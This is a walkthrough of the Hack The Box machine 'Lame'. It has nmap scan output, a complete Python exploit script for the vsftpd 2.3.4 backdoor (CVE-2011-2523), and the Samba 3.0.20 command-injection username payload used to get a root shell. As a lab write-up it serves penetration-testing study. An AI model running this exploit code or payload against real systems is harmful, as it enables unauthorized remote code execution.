Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other
information.
The first point of interest becomes FTP. It is an older version and I am familiar with version 2.3.4
being exploitable. So I use searchsploit to find the exploit for this version.


After downloading, I take a look to see what the script is attempting to do.
According to the script, if we connect to the FTP server and login as user "nergal:)" and password
"pass" then we should be able to connect to port 6200 and gain a shell. I make the attempt, but it
is fruitless. The exploit does not work.
I move on to the old samba SMB server running on this box. According to nmap it is running samba smb
3.0.2. I take a search for it on searchsploit to see if I can find an exploit.

The exploit unix/remote/16320.rb seems to match the version of samba we are running and will give us
RCE. In the spirit of no metasploit, I look at the script in vim to determine what is happening.

The above screenshot is the exploit portion of the script. According to it, all we need to do is
login as "/=`nohup <payload>`" in order to exploit smb and gain RCE. In order to
login with smb I first try smbclient but it gives me trouble.

Logging in with smbclient and using single quotes around the username did not work at all. Then I
tried with double quotes around the username and that just caused the reverse shell to connect from
my local machine. After facing this problem I tried logging using smbmap, crackmapexec, and then
impacket-smbclient. impacket-smbclient gave me the results intended.

With that, we gain a root shell. The login methods used by each program must be working differently
from program to program. Lesson learned here - use all the tools available to you.
Lame Walkthrough
Contents
Summary
Lame is a direct exploit to root box. The old ftp service found running on this box turns out be a red herring and not exploitable as expected. However, targetting the old samba SMB server will grant RCE as root once the exploit is ran correctly.
Port Scanning
# Nmap 7.91 scan initiated Mon Oct 11 16:35:42 2021 as: nmap -p- -oN ping_tcp 10.129.235.40
Nmap scan report for 10.129.235.40
Host is up (0.039s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
# Nmap done at Mon Oct 11 16:37:35 2021 -- 1 IP address (1 host up) scanned in 113.09 seconds
# Nmap 7.91 scan initiated Mon Oct 11 16:44:38 2021 as: nmap -p21,22,139,445,3632 -sV -sC -oN script_tcp 10.129.235.40
Nmap scan report for 10.129.235.40
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.83
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h59m50s, deviation: 2h49m45s, median: -11s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2021-10-11T16:44:49-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct 11 16:45:36 2021 -- 1 IP address (1 host up) scanned in 58.53 seconds
Information Gathering

# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print(' [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()

Shell - Root



